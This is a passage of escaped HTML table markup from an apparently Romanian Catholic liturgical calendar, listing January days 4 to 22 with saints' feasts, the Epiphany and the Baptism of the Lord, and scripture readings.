fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Angela din Foligno, văduvă\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Emiliana, fc.; Eduard Mărturisitorul, rege\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E6\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† EPIFANIA DOMNULUI\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003ELN\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESf. Andrei Corsini, ep.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 60,1-6; Ps 71; Ef 3,2-3a.5-6; Mt 2,1-12\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Raymund de Penyafort, pr.; Lucian din Antiohia, pr. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Severin, abate\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Alexia Le Clerc, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Agaton, pp.; Grigore de Nyssa, ep.; Paul, primul pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Honorata, fc.; Teodosie, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Arcadie, m.; Cezara, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E13\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† BOTEZUL DOMNULUI\u003Cbr \/\u003E\nSf. Ilarie, ep. înv.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 40,1-5.9-11; Ps 103; Tit 2,11-14;3,4-7; Lc 3,15-16.21-22\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Felix de Nola, pr. m.; Ioan-Anton Farina, ep. PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Arnold Janssen, pr.; Arsenie, pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Marcel I, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Anton, abate **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Prisca, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Marius şi Marta, soţi m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E20\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 2-a de peste an\u003Cbr \/\u003E\nSs. Fabian, pp. m.; Sebastian, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 62,1-5; Ps 95; 1Cor 12,4-11; In 2,1-11\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Agneza, fc. m. ** LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Vincenţiu, diacon m. *; Fer. Laura, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" 